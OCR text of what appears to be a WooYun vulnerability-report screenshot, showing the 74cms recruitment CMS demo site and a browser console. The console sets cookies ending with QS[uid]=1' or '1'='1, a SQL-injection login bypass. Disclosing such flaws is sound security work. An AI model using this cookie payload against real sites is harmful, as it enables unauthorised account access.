 demo.74cms.com
首 页 招聘信息 微商圈 求职信息 HR工具箱 更多 登录 | 注册 积分商城 薪
骑士CMS HR System
手机招聘
全部职位分类 找工作 请输入职位名称或企业名称 请输入工作地区 搜索 会员登录
邮箱/手机号/用
找工作 找人才
请输入密码
轻松就业
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
<top frame> ▼ Preserve log
document.cookie="QS[username]=test";
"QS[username]=test"
document.cookie="QS[password]=aa";
"QS[password]=aa"
document.cookie="QS[uid]=1' or '1'='1";
"QS[uid]=1' or '1'='1"
www.wooyun.org